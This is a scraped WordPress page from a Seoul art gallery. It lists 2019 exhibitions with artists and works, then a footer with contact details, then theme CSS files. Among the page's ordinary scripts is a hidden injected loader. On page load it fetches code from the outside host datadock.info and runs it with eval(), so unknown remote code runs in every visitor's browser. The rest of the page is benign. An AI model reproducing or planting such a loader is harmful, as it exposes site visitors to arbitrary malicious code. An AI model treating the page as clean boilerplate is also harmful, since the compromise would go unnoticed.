                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/exhibitions/eb8ba4ec9d8c-eca084ec8b9c-eca480ebb984-eca491_work-in-processjun-20-2019-jul-10-2019/">
                                            <i class="ion-clock"></i>
					                        2019년 05월 23일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/exhibitions/eb8ba4ec9d8c-eca084ec8b9c-eca480ebb984-eca491_work-in-processjun-20-2019-jul-10-2019/"
                                       class="mooseoom-blog--post__title"><b>다음 전시 준비 중<br>WORK in Process</b><span>Jun 20, 2019 &#8211; Jul 10, 2019<br>Kwon Hyewon, Geum Minjeong, Kim Dokyun KDK, Shin Jehyeon, Lee Seongeun, Jin Narae</span></a>
                                    <div class="mooseoom-blog--post__text"><p>다음 전시 준비 중 Work in Process Jun 20, 2019 &#8211; Jul 10, 2019 참여작가 권혜원 Kwon Hyewon금민정 Guem Minjeong김도균 Kim Dokyun신제현 Shin Jehyeon이성은 Lee Seongeun진나래 Jin Narae 기획 정소라 Jung Sola 작년 하반기부터 권혜원, 금민정, 김도균, 신제현, 이성은, 진나래 6명의 작가들은 기획자 정소라와 함께 정기적인 스터디를 해오며 미디어에 대한 각자의 생각들을 서로 공유하여 왔다. &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-4466 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-exhibitions category-year tag-choi-soyoung">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2022/05/Artist_Soyoung_CHOI_Title_붉은산_w_ac4.jpg" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/exhibitions/ecb59cec868cec9881-eab09cec9db8eca084apr-25-2019-may-25-2019/">
                                            <i class="ion-clock"></i>
					                        2019년 05월 23일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/exhibitions/ecb59cec868cec9881-eab09cec9db8eca084apr-25-2019-may-25-2019/"
                                       class="mooseoom-blog--post__title"><b>잠잠한 풍경<br>Tranquil Landscape</b><span>Apr 25, 2019 &#8211; May 25, 2019<br>Choi Soyoung</span></a>
                                    <div class="mooseoom-blog--post__text"><p>최소영 Choi Soyoung계단아래 2019 Denim on canvas 53×41.5×5cm 최소영 Choi Soyoung구름산 2019 Denim on canvas 46×46×5cm 최소영 Choi Soyoung밤 2019 Denim on canvas 46×46×5cm 최소영 Choi Soyoung밤바다 2019 Denim on canvas 46×46×5cm 최소영 Choi Soyoung밤하늘 2019 Denim on canvas 60.6×60.6×5cm 최소영 Choi Soyoung붉은산 2019 Denim on canvas 46×46×5cm 최소영 Choi Soyoung핑크도시 2019 Denim on canvas &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
                </div>
				            </div>
			        </div>
    </div>
</div>
    <footer class="aheto-footer ">

        <div class="container">

					<div data-elementor-type="page" data-elementor-id="247" class="elementor elementor-247" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<footer class="elementor-section elementor-top-section elementor-element elementor-element-b3121cc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-stretched footer elementor-section-height-default" data-id="b3121cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<footer class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74d133e" data-id="74d133e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<footer class="elementor-section elementor-inner-section elementor-element elementor-element-d98bbc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98bbc1" data-element_type="section" id="footerBox">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ccec67" data-id="6ccec67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d750628 elementor-widget elementor-widget-text-editor" data-id="d750628" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<img class="alignnone size-medium wp-image-4151" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/logo2.png" alt="" width="250" height="19" />
<b>
2F 14 Apgujeong -ro 71-gil, Gangnam-gu, Seoul, Korea, 06010</b>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dccebb footer-right-box" data-id="6dccebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4236a40 footer-contact-box elementor-widget elementor-widget-text-editor" data-id="4236a40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>TEL.</strong> +82 02 540 4853</li><li><strong>E-MAIL.</strong> info@galleryplanet.co.kr</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
					</div>
		</footer>
							</div>
		</footer>
						</div>
					</div>
		
        </div>

        
    </footer>
	    <div class="site-search" id="search-box">
        <button class="close-btn js-close-search"><i class="fa fa-times" aria-hidden="true"></i></button>
        <div class="form-container">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <form role="search" method="get" class="search-form" action="http://galleryplanet.co.kr/"
                              autocomplete="off">
                            <div class="input-group">
                                <input type="search" value="" name="s" class="search-field"
                                       placeholder="Enter Keyword" required="">
                            </div>
                        </form>
                        <p class="search-description">Input your search keywords and press Enter.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mooseoom-child-theme\/*","\/wp-content\/themes\/mooseoom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<!-- BEGIN: Easy Custom Code (Javascript) -->
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
<script type='text/javascript'>jQuery('.exhibition-hide-box').hide();
jQuery(".exhibitionMore a").click(function(e){ 
e.preventDefault();
jQuery(".exhibition-hide-box").slideDown();
	jQuery('.exhibitionMore').hide();
});
if(window.location.pathname.split('/')[1]){
for(var i=0;i<jQuery('.main-header__menu-box li').length;i++){
		if(jQuery('.main-header__menu-box li').eq(i).find('a').text().toLowerCase().indexOf( window.location.pathname.split('/')[1])>=0){
	jQuery('.main-header__menu-box li').eq(i).addClass('current_page_item');		
		}
	}	
}
	

// var firstText=`<span>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[0]+`</span>`;
// var secondText=`<em>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[1]+`</em>`;

// jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').empty().append(firstText,secondText)
// 
// 
jQuery('.exhibition-content-box .exhibition-left .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(0).outerHeight(true) + jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(1).height());


jQuery('.exhibition-content-box .exhibition-right .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').eq(0).height());



if((jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-content-box .exhibition-right .elementor-element.more-btn').hide();
}

if((jQuery('.exhibition-left .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-left .elementor-element.more-btn').hide();
}


jQuery('.brave_popup__close').click(function(){
// 	jQuery.removeCookie('TEST');   
	jQuery.cookie('popup', 'open'); 
})
jQuery('.brave_popup__step__overlay').click(function(){
jQuery.cookie('popup', 'open');   
})
if(jQuery.cookie('popup') == 'open'){
	jQuery('.brave_popup').addClass('close-popup')
}
</script>
<!-- END: Easy Custom Code (Javascript) -->

	<script type="text/javascript">
		function qodeblockBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='mooseoom-navigation-grid-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/css/cs_layout2.css' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-blog-list-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/css/blog/blog-list.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 mm\uc6d4 dd\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="frontend-js-js-extra">
/* <![CDATA[ */
var get = {"ajaxurl":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/js/frontend.js?ver=1.0.0" id="frontend-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/isotope/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/galleryplanet.co.kr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/qodeblock/dist/assets/js/dismiss.js?ver=1653439081" id="qodeblock-dismiss-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/lib/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/script.min.js?ver=6.8.3" id="mooseoom-script-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/my-script.min.js?ver=6.8.3" id="mooseoom-my-script-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/js/cs_layout2.js" id="nav-drop-down-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"d588a4e948","goalSecurity":"6b0977fc06","couponSecurity":"edafa61c13","cartURL":"","checkoutURL":"","ajaxURL":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/script.min.js" id="aheto-main-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/galleryplanet.co.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"2019 &#8211; galleryplanet","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
		<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3
body_size: 949
content:
/*
Theme Name: Mooseoom (Child Theme)
Theme URI: https://w4.themedemo.co/mooseoom
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.0.0
Tags: one-column, two-columns, right-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mooseoom-child
Template: mooseoom
*/

/* = Add your own modification from here
-------------------------------------------------------------- */
body .swiper-button-prev:before{
    content: '\f124' !important;
}
body .swiper-button-next:before{
    content: '\f125' !important;
}

.main-header--grid-mooseoom .main-header__menu-box .btn-close::after{
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3
body_size: 3248
content:
/*!
Theme Name: Mooseoom
Theme URI: https://mooseoom.foxthemes.me/
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.1.1
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Tags: one-column, two-columns, right-sidebar, left-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mooseoom
*/
@import url('https://fonts.googleapis.com/css2?family=Pinyon+Script&display=swap');
@import url('https://cdn.rawgit.com/moonspam/NanumSquare/master/nanumsquare.css');


@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 400;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 700;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 800;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 300;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.ttf) format('truetype');
}



#headerBox .main-header__main-line .main-header__icon .ion-social-instagram{
background-image: url("/wp-content/uploads/2022/03/instagram_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook{
background-image: url("/wp-content/uploads/2022/03/facebook_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#footerBox .elementor-widget-container{
	background-color:#000;
}

body .swiper-button-prev:before {
    content: '\f124' !important;
}
body .swiper-button-next:before {
 content: '\f125' !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981
body_size: 1026
content:
.elementor-221 .elementor-element.elementor-element-262f1df{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-87110f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-87110f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a{width:100%;max-width:100%;}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920
body_size: 710
content:
.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container{min-height:0px;}.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-b3121cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-74d133e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-247 .elementor-element.elementor-element-d98bbc1{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/css/cs_layout2.css
body_size: 40690
content:
.main-header--grid-mooseoom{max-width:100%;margin:auto;color:var(--c-dark);background:var(--c-light);-webkit-transition:.35s background;-o-transition:.35s background;transition:.35s background}.main-header--grid-mooseoom .main-header__main-line{display:grid;margin:auto;padding:0 15px;grid-template-columns:1fr auto 1fr;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1199px){.main-header--grid-mooseoom .main-header__main-line{grid-template-columns:1fr 1fr;direction:rtl}}.main-header--grid-mooseoom .main-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px}.main-header--grid-mooseoom .main-header__logo span{color:var(--c-dark);font-weight:700;font-size:28px}@media screen and (max-width:767px){.main-header--grid-mooseoom .main-header__logo span{font-size:24px}}.main-header--grid-mooseoom .main-header__logo img{width:auto}.main-header--grid-mooseoom .main-header__logo .aheto-logo__image-mob-scroll,.main-header--grid-mooseoom .main-header__logo 